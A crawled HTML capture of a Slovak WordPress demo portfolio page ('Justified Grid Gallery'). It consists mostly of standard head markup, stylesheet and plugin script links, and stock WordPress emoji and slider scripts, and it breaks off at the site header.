

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/justified-gallery-grid/
body_size: 15415
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>Justified Grid Gallery (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/justified-gallery-grid/" />
<link rel='shortlink' href='https://jedenast.sk/?p=7516' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fjustified-gallery-grid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fjustified-gallery-grid%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">.bc-devider:before,
.breadcrumbs span {
    color: #00bcd4;
}
.breadcrumbs .current {
    color: #99a9b5;
    padding-bottom: 12px;
    border-bottom: 3px solid #ff5252;
}
.team-person {
    text-align: center;
}
.gem-team-style-4 .team-person-email {
    float: none;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455630847506{padding-top: 25px !important;}.vc_custom_1455626299115{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1455626293063{margin-top: 0px !important;margin-bottom: 0px !important;}.vc_custom_1455626340938{margin-top: -20px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Justified Grid Gallery (Demo)"/>
<meta property="og:description" content="Light template for stunning photography portfolio page"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/justified-gallery-grid/"/>

<meta itemprop="name" content="Justified Grid Gallery (Demo)"/>
<meta itemprop="description" content="Light template for stunning photography portfolio page"/>
</head>


<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-7516 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
